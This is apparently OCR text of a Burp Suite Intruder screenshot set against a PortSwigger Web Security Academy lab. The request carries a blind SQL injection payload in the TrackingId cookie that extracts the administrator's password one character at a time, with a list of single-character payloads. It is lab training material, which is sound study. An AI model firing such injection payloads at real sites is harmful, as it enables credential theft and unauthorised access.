 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Sniper attack Start attack
Target https://0abd00c203aa233f832bddf30042002b.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
GET / HTTP/2
Host: 0abd00c203aa233f832bddf30042002b.web-security-academy.net
Cookie: TrackingId=XhkznsGJqyrU6ZEk' AND (SELECT SUBSTRING(password,21,1) FROM users WHERE username='administrator')='§a§; session=
9DcjtiAIdlAEtg2S6KGMns5UIJmVcDyr
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings